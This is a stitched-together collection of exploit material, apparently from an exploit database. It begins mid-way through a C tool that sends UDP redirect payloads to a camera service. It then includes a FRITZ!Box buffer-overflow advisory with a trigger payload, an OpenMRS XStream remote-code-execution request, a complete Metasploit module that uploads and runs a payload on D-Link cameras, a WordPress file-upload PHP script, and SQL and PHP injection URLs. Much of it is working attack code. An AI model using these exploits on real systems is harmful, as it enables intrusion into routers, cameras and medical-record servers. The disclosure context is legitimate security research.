unsigned int fromlen = sizeof *(res->ai_addr);
if ((n_resp = recvfrom(sockfd, resp, RESP_BUF_LEN, 0, res->ai_addr, &fromlen)) == -1) {
fprintf(stderr, "recvfrom() failed: %s\n", strerror(errno));
return 1;
}
fprintf(stderr, "Got %d bytes\n", n_resp);
freeaddrinfo(res);
/* Make sure it's a redirect */
/* Extract the server name */
const char* ip_fwd = NULL;
unsigned int n_ip_fwd = 0;;
char str_ip_fwd[IP_BUF_LEN] = {0};
if (payload_extract_ent_srv_0(&ip_fwd, &n_ip_fwd, resp, n_resp) != 0) {
fprintf(stderr, "Could not extract IP server from the response\n");
return 1;
}
memmove(str_ip_fwd, ip_fwd, n_ip_fwd);
fprintf(stderr, "IP of the redirect server is: %s\n", str_ip_fwd);
/* Extract port */
const char* port_fwd = 0;
unsigned int n_port_fwd = 0;
char str_port_fwd[PORT_BUF_LEN] = {0};
if (payload_extract_ent_srv_port(&port_fwd, &n_port_fwd, resp, n_resp) != 0) {
fprintf(stderr, "Could not extract port from the response\n");
return 1;
}
memmove(str_port_fwd, port_fwd, n_port_fwd);
fprintf(stderr, "Port of the redirect server is: %s\n", str_port_fwd);
/* Update redirect payload and send to DDNS */
if (payload_insert_host(camera_name, redirect_payload, n_redirect_payload) != 0) {
fprintf(stderr, "Could not insert hostname into the redirect payload");
return 1;
}
sockfd = 0;
res = NULL;
if (send_udp_payload(redirect_payload, n_redirect_payload, str_ip_fwd, atoi(str_port_fwd), &sockfd, &res) != 0) {
fprintf(stderr, "Could not send UDP payload to %s", str_ip_fwd);
return 1;
}
return 0;
}
Advisory: AVM FRITZ!Box: Remote Code Execution via Buffer Overflow
RedTeam Pentesting discovered that several models of the AVM FRITZ!Box
are vulnerable to a stack-based buffer overflow, which allows attackers
to execute arbitrary code on the device.
Details
=======
Product: AVM FRITZ!Box 3272/7272, 3370/3390/3490, 7312/7412,
7320/7330 (SL), 736x (SL) and 7490
Affected Versions: versions prior to 6.30 (all models) [0]
Fixed Versions: >= 6.30 (all models) [0]
Vulnerability Type: Buffer Overflow
Security Risk: high
Vendor URL: http://avm.de/
Vendor Status: fixed version released
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2015-001
Advisory Status: published
CVE: GENERIC-MAP-NOMATCH
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=GENERIC-MAP-NOMATCH
Introduction
============
FRITZ!Box is the brand name of SOHO routers/CPEs manufactured by AVM
GmbH. The FRITZ!Box usually combines features such as an xDSL modem, a
wifi access point, routing, VoIP, NAS and DECT.
More Details
============
When examining the running processes on a FRITZ!Box, it was discovered
that the program dsl_control listens on TCP port 8080:
# netstat -anp | grep dsl_control
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 849/dsl_control
By sending an HTTP request to the service, it can be seen in the
server's response that the daemon expects SOAP messages (output
shortened):
$ curl --silent http://fritz.box:8080/ | xmllint -format -
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope [...]>
<SOAP-ENV:Body>
<SOAP-ENV:Fault SOAP-ENV:encodingStyle="[...]">
<faultcode>SOAP-ENV:Client</faultcode>
<faultstring>HTTP GET method not implemented</faultstring>
</SOAP-ENV:Fault>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
After examining the dsl_control binary by using GNU strings and
performing a web search for some of the resulting values, it was quickly
discovered that parts of the daemon's source code can be found in the
Git repository of the dd-wrt firmware[1].
In order to retrieve the list of all commands that are implemented by
the daemon, the following SOAP message can be sent to the server,
specifying an ifx:DslCpeCliAccess element containing an empty command
element (output shortened):
$ curl --silent http://fritz.box:8080/ --data '
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/[...]"
xmlns:ifx="urn:dsl_api">
<SOAP-ENV:Body>
<ifx:DslCpeCliAccess>
<command></command>
</ifx:DslCpeCliAccess>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>' | xmllint -format -
<?xml version="1.0" encoding="UTF-8"?>
[...]
<ifx:DslCpeCliAccessResponse>
<result>avmcr, avmcrmr, avmcrms, avmcw, avmdsmmcs, avmhwrfit,
avmpet, avmvig, acog, acos, acs, alf, asecg, asecs, asg, aufg, alig,
bbsg, bpstg, bpsg, ccadbgmlg, ccadbgmls, dbgmlg, dbgmls, dsmcg, dsmcs,
dsmmcg, dsmmcs, dsmstatg, dsmsg, dsnrg, dmms, dms, esmcg, esmcs, fddg,
fdsg, fpsg, g997amdpfcg, g997amdpfcs, g997amlfcg, g997amlfcs, g997bang,
g997bansg, g997cdrtcg, g997cdrtcs, g997csg, g997dpfsg, g997dfr,
g997dhling, g997dhlinsg, g997dhlogg, g997dqlng, g997dsnrg, g997fpsg,
g997gang, g997gansg, g997lstg, g997lacg, g997lacs, g997lfsg, g997lisg,
g997lig, g997listrg, g997lis, g997lsg, g997lspbg, g997ltsg, g997lpmcg,
g997lpmcs, g997pmsft, g997pmsg, g997racg, g997racs, g997sang, g997sansg,
g997upbosg, g997xtusecg, g997xtusecs, g997xtusesg, help, hsdg, ics, isg,
lecg, lfcg, lfcs, lfsg, locg, locs, lsg, llsg, llcg, llcs, mlsg, nsecg,
nsecs, osg, pm15meet, pmbms, pmcc15mg, pmcc1dg, pmccsg, pmcctg,
pmchs15mg, pmchs1dg, pmct15mg, pmct15ms, pmct1dg, pmct1ds, pmcg, pmcs,
pmdpc15mg, pmdpc1dg, pmdpcsg, pmdpctg, pmdpfc15mg, pmdpfc1dg, pmdpfcsg,
pmdpfctg, pmdpfhs15mg, pmdpfhs1dg, pmdphs15mg, pmdphs1dg, pmdpt15mg,
pmdpt15ms, pmdpt1dg, pmdpt1ds, pmetr, pmlesc15mg, pmlesc1dg, pmlescsg,
pmlesctg, pmleshs15mg, pmleshs1dg, pmlic15mg, pmlic1dg, pmlicsg,
pmlictg, pmlihs15mg, pmlihs1dg, pmlit15mg, pmlit15ms, pmlit1dg,
pmlit1ds, pmlsc15mg, pmlsc1dg, pmlscsg, pmlsctg, pmlshs15mg, pmlshs1dg,
pmlst15mg, pmlst15ms, pmlst1dg, pmlst1ds, pmrtc15mg, pmrtc1dg, pmrtcsg,
pmrtctg, pmrths15mg, pmrths1dg, pmrtt15mg, pmrtt15ms, pmrtt1dg,
pmrtt1ds, pmr, pmsmg, pmsms, ptsg, quit, rtsg, rccg, rccs, rsss, rusg,
se, sicg, sics, sisg, tcpmistart, tcpmistop, tmcs, tmsg, vig, </result>
</ifx:DslCpeCliAccessResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
As can be seen in the listing, the server implements several commands.
Many of them can be accessed without any authentication. One of the
commands which was further examined is the 'se' or 'ScriptExecute'
command. It is defined by the file dsl_cpe_cli_access.c, which registers
the function DSL_CPE_CLI_ScriptExecute as the corresponding handler:
[...]
DSL_CPE_CLI_CMD_ADD_COMM (
"se",
"ScriptExecute",
DSL_CPE_CLI_ScriptExecute,
g_sSe);
[...]
The following listing shows dd-wrt's implementation of the command,
which is also part of the file dsl_cpe_cli_access.c (shortened):
DSL_CLI_LOCAL DSL_int_t DSL_CPE_CLI_ScriptExecute(
DSL_int_t fd,
DSL_char_t *pCommands,
DSL_CPE_File_t *out)
{
DSL_int_t ret = 0;
DSL_char_t sFileName[DSL_MAX_COMMAND_LINE_LENGTH] = {0};
if (DSL_CPE_CLI_CheckParamNumber(pCommands, 1, DSL_CLI_EQUALS) ==
DSL_FALSE)
{
return -1;
}
DSL_CPE_sscanf (pCommands, "%s", sFileName);
[...]
return 0;
}
As can be seen in the listing, the function first checks whether
another parameter is given by calling the function
DSL_CPE_CLI_CheckParamNumber(). If this is the case, the code proceeds
to call the function DSL_CPE_sscanf() in order to copy the value of the
parameter pCommands to the local char array sFileName. Because the
format string "%s" is provided to the DSL_CPE_sscanf() function, no
restriction applies to how much data is copied to the array. Therefore,
an overlong argument passed to the function may possibly exceed the
array's bounds, leading to a buffer overflow. In order to verify that
this is the case, the following SOAP message was stored in the file
trigger.xml, containing 300 capital A characters as the argument for the
'se' command (output shortened):
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/[...]/"
xmlns:ifx="urn:dsl_api">
<SOAP-ENV:Body>
<ifx:DslCpeCliAccess>
<command>se AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA</command>
</ifx:DslCpeCliAccess>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Afterwards, curl was used to send the SOAP message to the service:
$ curl --data @trigger.xml http://fritz.box:8080/
curl: (52) Empty reply from server
As indicated by curl's output, no HTTP reply was received. Instead, the
connection was closed. When accessing the device by using telnet, the
following crash dump is printed when sending the request, clearly
showing that the presumed buffer overflow was triggered:
dsl_control[841] crashed at 41414140 [...] accessing 0x41414140
Version: 06.24
at: 2ac783d8 v0: 00000000 v1: ffffffff
a0: 2ac0ac08 a1: 00000001 a2: 00473420 a3: 00000001
t0: 2aab5280 t1: 8ead1b2c t2: 41414141 t3: 41414141
t4: 41414141 t5: 00000001 t6: 2ac4d788 t7: 41414141
s0: 41414141 s1: 41414141 s2: 00000000 s3: 2ad800b0
s4: 2ad800b0 s5: 00000000 s6: 00080000 s7: 2ab52358
t8: 00000000 t9: 2ab3dc10
gp: 00473420 sp: 2ad7fcd0 fp: 2ad7ffe0 ra: 41414141
As seen in the crash dump, several saved registers were overwritten by
the capital 'A' characters (0x41) provided in the SOAP message. Among
those registers is the ra register, which stores the return address of
the current function call, thus allowing an attacker to directly alter
the control flow. This behaviour can be exploited in order to execute
arbitrary code. Due to firewall restrictions, the service is only
accessible from within the internal network connected to the FRITZ!Box.
However, it is also possible to exploit this vulnerability by utilising
cross-site request forgery, allowing typical "drive-by" exploitation
through a user's web browser.
Workaround
==========
None.
Fix
===
Affected users should upgrade to a fixed firmware version as soon as
possible.
Security Risk
=============
After successful exploitation, attackers gain root privileges on the
attacked device. This allows attackers to eavesdrop on traffic and to
initiate and receive arbitrary phone calls, if the device is configured
for telephony. Furthermore, backdoors may be installed to allow
persistent access to the device.
In order to exploit the vulnerability, attackers either need to be able
to connect to the service directly, i.e. from the LAN, or indirectly via
an attacker-controlled website, that is visited by a FRITZ!Box user.
This website can exploit the vulnerability via cross-site request
forgery, connecting to the service via the attacked user's browser.
Therefore, it is estimated that the vulnerability poses a high risk.
Timeline
========
2015-02-26 Vulnerability identified
2015-03-26 CVE number requested
2015-03-26 Vendor notified
2015-04-30 RedTeam Pentesting reviewed fixed version by order of vendor
2015-06-09 Vendor released fixed public beta (7490)
2015-07-16 Vendor started releasing fixed versions (7360 and 7490)
2015-10-01 Vendor finished releasing fixed versions (other models [0])
2015-11-27 Advisory release postponed to maximize patch distribution
2016-01-07 Advisory released
References
==========
[0] https://avm.de/service/sicherheitshinweise/
[1] https://github.com/mirror/dd-wrt/tree/master/src/router/dsl_cpe_control
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at:
https://www.redteam-pentesting.de/
-- RedTeam Pentesting GmbH Tel.: +49 241 510081-0
Dennewartstr. 25-27 Fax : +49 241 510081-99
52068 Aachen https://www.redteam-pentesting.de
Germany Registergericht: Aachen HRB 14004
Geschäftsführer: Patrick Hof, Jens Liebchen
Title: Unauthenticated remote code execution in OpenMRS
Product: OpenMRS
Vendor: OpenMRS Inc.
Tested versions: See summary
Status: Fixed by vendor
Reported by: Brian D. Hysell
Product description:
OpenMRS is "the world's leading open source enterprise electronic
medical record system platform."
Vulnerability summary:
The OpenMRS Reporting Module 0.9.7 passes untrusted XML input to a
version of the XStream library vulnerable to CVE-2013-7285, making it
vulnerable to remote code execution. If the Appointment Scheduling UI
Module 1.0.3 is also installed, this RCE is accessible to
unauthenticated attackers. OpenMRS Standalone 2.3 and OpenMRS Platform
1.11.4 WAR with Reporting 0.9.7 and Appointment Scheduling UI 1.0.3
installed were confirmed to be vulnerable; other versions and
configurations containing these modules are likely to be vulnerable as
well (see "Remediation").
Details:
In the Reporting module, the method saveSerializedDefinition (mapped
to module/reporting/definition/saveSerializedDefinition) in
InvalidSerializedDefinitionController can be accessed by an
unauthenticated user.
The attacker must provide a valid UUID for a definition present in
OpenMRS or a NullPointerException will be thrown before the remote
code execution can take place. However, upon initialization the
Appointments Scheduling UI module inserts a definition with a constant
UUID hard-coded into AppointmentSchedulingUIConstants
(c1bf0730-e69e-11e3-ac10-0800200c9a66).
Proof of concept:
GET /openmrs-standalone/module/reporting/definition/saveSerializedDefinition.form?type=org.openmrs.OpenmrsObject&serializationClass=org.openmrs.module.serialization.xstream.XStreamSerializer&serializedData=<dynamic-proxy><interface>org.openmrs.OpenmrsObject</interface><handler%20class%3d"java.beans.EventHandler"><target%20class%3d"java.lang.ProcessBuilder"><command><string>calc.exe</string></command></target><action>start</action></handler></dynamic-proxy>&uuid=c1bf0730-e69e-11e3-ac10-0800200c9a66&name=test&subtype=org.openmrs.OpenmrsObject
Remediation:
The vendor has addressed this issue in OpenMRS Standalone 2.3.1,
OpenMRS Reference Application 2.3.1, and OpenMRS Platform 1.11.5,
1.10.3, and 1.9.10.
Timeline:
Vendor contacted: November 2, 2015
Vendor replied: November 3
CVE requested: November 14 (no response)
Patch released: December 2
Announced: January 6, 2016
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit4 < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
HttpFingerprint = { :pattern => [ /alphapd/ ] }
def initialize(info = {})
super(update_info(info,
'Name' => 'D-Link DCS-931L File Upload',
'Description' => %q{
This module exploits a file upload vulnerability in D-Link DCS-931L
network cameras. The setFileUpload functionality allows authenticated
users to upload files to anywhere on the file system, allowing system
files to be overwritten, resulting in execution of arbitrary commands.
This module has been tested successfully on a D-Link DCS-931L with
firmware versions 1.01_B7 (2013-04-19) and 1.04_B1 (2014-04-21).
D-Link DCS-930L, DCS-932L, DCS-933L models are also reportedly
affected, but untested.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Mike Baucom', 'Allen Harper', 'J. Rach', # Initial discovery by Tangible Security
'Brendan Coles <bcoles[at]gmail.com>' # Metasploit
],
'Payload' =>
{
'Space' => 1024, # File upload
'DisableNops' => true
},
'Platform' => 'linux',
'Privileged' => false,
'Targets' =>
[
[ 'Linux mipsle Payload',
{
'Arch' => ARCH_MIPSLE,
'Platform' => 'linux'
}
]
],
'DefaultTarget' => 0,
'References' =>
[
[ 'CVE', '2015-2049' ],
[ 'URL', 'https://tangiblesecurity.com/index.php/announcements/tangible-security-researchers-notified-and-assisted-d-link-with-fixing-critical-device-vulnerabilities' ],
[ 'URL', 'http://securityadvisories.dlink.com/security/publication.aspx?name=SAP10049' ] # Vendor advisory
],
'DisclosureDate' => 'Feb 23 2015'))
register_options(
[
OptString.new('USERNAME', [true, 'Camera username', 'admin']),
OptString.new('PASSWORD', [false, 'Camera password (default: blank)', ''])
], self.class)
end
def check
res = send_request_cgi(
'uri' => normalize_uri('uploadfile.htm'),
'authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']
))
unless res
vprint_status("#{peer} - The connection timed out.")
return Exploit::CheckCode::Unknown
end
if res.code && res.code == 404
vprint_status("#{peer} - uploadfile.htm does not exist")
return Exploit::CheckCode::Safe
elsif res.code && res.code == 401 && res.headers['WWW-Authenticate'] =~ /realm="DCS\-931L"/
vprint_error("#{peer} - Authentication failed")
return Exploit::CheckCode::Detected
elsif res.code && res.code == 200 && res.body && res.body =~ /Upload File/
return Exploit::CheckCode::Vulnerable
end
Exploit::CheckCode::Safe
end
def exploit
payload_path = "/tmp/.#{rand_text_alphanumeric(rand(8) + 5)}"
# upload payload
res = upload(payload_path, generate_payload_exe)
unless res
fail_with(Failure::Unreachable, "#{peer} - Connection failed")
end
if res.code && res.code == 404
fail_with(Failure::NoAccess, "#{peer} - Authentication failed or setFileUpload functionality does not exist")
elsif res.code && res.code == 200 && res.body && res.body =~ /File had been uploaded/
print_good("#{peer} - Payload uploaded successfully")
else
fail_with(Failure::UnexpectedReply, "#{peer} - Unable to upload payload")
end
register_file_for_cleanup(payload_path)
# overwrite /sbin/chpasswd.sh with stub
res = upload('/sbin/chpasswd.sh', "#!/bin/sh\n#{payload_path}&\n")
unless res
fail_with(Failure::Unreachable, "#{peer} - Connection failed")
end
if res.code && res.code == 404
fail_with(Failure::NoAccess, "#{peer} - Authentication failed or setFileUpload functionality does not exist")
elsif res.code && res.code == 200 && res.body && res.body =~ /File had been uploaded/
print_good("#{peer} - Stager uploaded successfully")
else
fail_with(Failure::UnexpectedReply, "#{peer} - Unable to upload stager")
end
# execute payload using stub
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri('setSystemAdmin'),
'authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']),
'vars_post' => Hash[{
'ReplySuccessPage' => 'advanced.htm',
'ReplyErrorPage' => 'errradv.htm',
'ConfigSystemAdmin' => 'Apply'
}.to_a.shuffle])
unless res
fail_with(Failure::Unreachable, "#{peer} - Connection failed")
end
if res.code && res.code == 401
fail_with(Failure::NoAccess, "#{peer} - Authentication failed")
elsif res.code && res.code == 200 && res.body
print_good("#{peer} - Payload executed successfully")
else
fail_with(Failure::UnexpectedReply, "#{peer} - Payload execution failed")
end
end
#
# Replace chpasswd.sh with original contents
#
def cleanup
chpasswd = <<-EOF
#!/bin/sh
#
# $Id: chpasswd.sh, v1.00 2009-11-05 andy
#
# usage: chpasswd.sh <user name> [<password>]
#
if [ "$1" == "" ]; then
echo "chpasswd: no user name"
exit 1
fi
echo "$1:$2" > /tmp/tmpchpw
chpasswd < /tmp/tmpchpw
rm -f /tmp/tmpchpw
EOF
res = upload('/sbin/chpasswd.sh', chpasswd)
if res && res.code && res.code == 200 && res.body && res.body =~ /File had been uploaded/
vprint_good("#{peer} - Restored /sbin/chpasswd.sh successfully")
else
vprint_warning("#{peer} - Could not restore /sbin/chpasswd.sh to default")
end
end
#
# Upload a file to a specified path
#
def upload(path, data)
vprint_status("#{peer} - Writing #{data.length} bytes to #{path}")
boundary = "----WebKitFormBoundary#{rand_text_alphanumeric(rand(10) + 5)}"
post_data = "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"ReplySuccessPage\"\r\n"
post_data << "\r\nreplyuf.htm\r\n"
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"ReplyErrorPage\"\r\n"
post_data << "\r\nreplyuf.htm\r\n"
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"Filename\"\r\n"
post_data << "\r\n#{path}\r\n"
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"UploadFile\"; filename=\"#{rand_text_alphanumeric(rand(8) + 5)}\"\r\n"
post_data << "Content-Type: application/octet-stream\r\n"
post_data << "\r\n#{data}\r\n"
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"ConfigUploadFile\"\r\n"
post_data << "\r\nUpload File\r\n"
post_data << "--#{boundary}\r\n"
send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri('setFileUpload'),
'authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']),
'ctype' => "multipart/form-data; boundary=#{boundary}",
'data' => post_data)
end
end
source: https://www.securityfocus.com/bid/67498/info
Clipperz Password Manager is prone to remote code-execution vulnerability.
Attackers can exploit this issue to execute arbitrary code in the context of the affected application.
http://www.example.com/password-manager-master/backend/php/src/setup/rpc.php?objectname=Xmenu();print_r(php_uname());die
source: https://www.securityfocus.com/bid/67469/info
The cnhk-slideshow plugin for WordPress is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker may leverage this issue to upload arbitrary files to the affected computer; this can result in arbitrary code execution within the context of the vulnerable application.
<?php
$uploadfile="file.php";
$ch = curl_init("
http://localhost/wp-content/plugins/cnhk-slideshow/uploadify/uploadify.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('slideshow'=>"@$uploadfile"));
curl_setopt($ch,CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
print "$result";
?>
source: https://www.securityfocus.com/bid/67465/info
SMART iPBX is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting these issues could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/editarclave.php?accion=e&id=[SQL INJECTION]]&ld=1
source: https://www.securityfocus.com/bid/67460/info
Glossaire module for XOOPS is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
An attacker can leverage this issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Glossaire 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/modules/glossaire/glossaire-aff.php?lettre=A[SQL INJECTION]
source: https://www.securityfocus.com/bid/67442/info
CIS Manager is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit will allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/autenticar/lembrarlogin.asp?email=[SQL Injection]




